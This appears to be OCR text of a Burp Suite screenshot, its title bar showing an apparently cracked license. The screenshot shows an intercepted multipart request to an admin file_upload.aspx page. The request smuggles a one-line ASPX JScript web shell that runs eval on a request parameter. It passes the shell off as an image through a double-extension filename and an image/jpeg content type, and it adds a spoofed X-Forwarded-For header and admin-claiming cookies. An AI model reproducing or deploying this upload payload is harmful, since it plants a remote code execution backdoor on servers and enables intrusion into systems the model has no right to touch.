 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
8 × 9 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex ViewState
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://192.168.1.139:27689/admin/file_upload.aspx
Cookie: cod=30.60.80; csd=31;
pcrepair=UserListID=1&UserAccount=admin&DepartmentName=admin&Contactor=admin&Te
l=010-88327562&Address=&UserLevel=0; ASP.NET_SessionId=2hoqfc45hsprrgbmtefivq55
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------230331043623792
Content-Length: 857
-----------------------------230331043623792
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKMTA4NzgwMjg4Mw9kFgICBA8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkvg2
sBR/Hj93UFI3iq5gdbctA7q8=
-----------------------------230331043623792
Content-Disposition: form-data; name="InputAffixFile";
filename="22222222.aspx.jpg"
Content-Type: image/jpeg
<%@ Page Language="Jscript"%><%eval(Request.Item["Skull."],"unsafe");%>
-----------------------------230331043623792
Content-Disposition: form-data; name="FileContent"
-----------------------------230331043623792
? < + > Type a search term 0 matches